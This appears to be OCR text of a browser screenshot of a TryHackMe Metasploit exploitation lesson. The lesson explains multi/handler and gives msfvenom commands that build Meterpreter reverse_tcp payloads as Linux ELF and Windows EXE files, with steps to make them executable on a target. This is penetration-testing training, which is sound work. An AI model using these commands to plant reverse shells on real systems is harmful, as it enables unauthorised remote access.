 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to o
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
1h 44min 38s
?
Add 1 hour
When the reverse shell is triggered, the connection will be received by multi/handler and provide us with a shell.
If the payload was set as Meterpreter (e.g. in a Windows executable format), multi/handler would then provide us with a Meterpreter s
Other Payloads
Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be used to create
payloads in almost all formats. Below are a few examples you will often use:
In all these examples, LHOST will be the IP address of your attacking machine, and LPORT will be the port on which your handler will listen.
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
FixIt42
17:46